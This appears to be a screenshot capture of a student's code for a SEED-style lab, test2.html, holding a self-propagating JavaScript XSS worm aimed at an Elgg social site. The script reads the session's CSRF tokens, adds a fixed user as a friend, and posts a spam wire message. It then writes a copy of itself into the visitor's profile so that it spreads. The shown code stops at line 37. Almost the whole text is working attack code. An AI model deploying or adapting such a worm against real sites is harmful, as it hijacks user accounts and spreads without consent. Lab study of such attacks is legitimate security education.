 Terminal Help files
JS task4.js test2.html JS task1.js JS task2.js JS task3.js test.html
test2.html > script#worm > onload
1 <script id="worm" type="text/javascript">
2 window.onload = function () {
3 var Ajax=null;
4 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
5 var token="&__elgg_token="+elgg.security.token.__elgg_token;
6 var owner_id=elgg.page_owner.guid;
7 var visitor_id=elgg.session.user.guid;
8 var samy_id=59;
9 var sendurl="http://www.seed-server.com/action/friends/add?friend="+samy_id+ts+ts+token+token;
10
11 var sendurl2="http://www.seed-server.com/action/thewire/add";
12 var owner_url=elgg.session.user.url;
13 var body="&body=To earn 12 USD/hour(!), Visit Now\n"+owner_url;
14 var content=token+ts+body; //FILL IN
15 if (owner_id!=visitor_id){
16 Ajax=new XMLHttpRequest();
17 Ajax.open("GET",sendurl,true);
18 Ajax.setRequestHeader("Host","www.seed-server.com");
19 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
20 Ajax.send();
21
22 Ajax=new XMLHttpRequest();
23 Ajax.open("POST",sendurl2,true);
24 Ajax.setRequestHeader("Host","www.seed-server.com");
25 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
26 Ajax.send(content);
27
28 var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
29 var jsCode = document.getElementById("worm").innerHTML;
30 var tailTag = "</" + "script>";
31 var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
32 var sendurl3="http://www.seed-server.com/action/profile/edit";
33 var name="&name="+elgg.session.user.name;
34 var description2="&description="+wormCode;
35 var guid="&guid="+elgg.session.user.guid;
36 var content=token+ts+name+description2+guid;
37